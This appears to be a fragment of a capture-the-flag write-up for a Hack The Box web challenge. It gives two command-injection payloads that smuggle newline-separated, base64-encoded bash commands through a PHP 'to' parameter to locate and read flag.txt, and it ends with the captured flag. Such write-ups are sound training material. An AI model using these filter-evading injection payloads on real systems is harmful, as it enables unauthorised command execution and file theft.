
we use this payload to find the flag.txt
/index.php?to=%0abash<<<$(base64%09-d<<<"ZmluZCAvIC1uYW1lICJmbGFnLnR4dCIgMj4vZGV2L251bGw=")&from=605311066.txt&finish=1&move=1


final payload:

/index.php?to=%0abash<<<$(base64%09-d<<<"Y2F0IC9mbGFnLnR4dA==")&from=605311066.txt&finish=1&move=1
flag: HTB{c0mm4nd3r_1nj3c70r}